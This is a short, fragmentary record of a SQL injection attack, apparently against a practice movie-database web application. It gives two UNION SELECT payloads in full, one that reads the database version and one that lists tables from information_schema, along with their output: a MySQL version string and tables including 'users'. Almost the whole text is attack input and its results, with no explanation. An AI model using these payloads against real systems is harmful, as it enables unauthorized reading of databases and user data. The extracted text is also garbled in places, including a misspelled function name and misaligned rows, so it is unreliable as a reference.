 ' union select all 1, verion(), 3, 4, 5, 6, 7#
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
5.0.96-0ubuntu3 5 4 Link
' union select all 1, table_name, 3, 4, 5, 6, 7 from information_schema.tables#
2 heroes 5 4 Link
2 movies 5 4 Link
2 users 5 4 Link
2 visitors 5 Link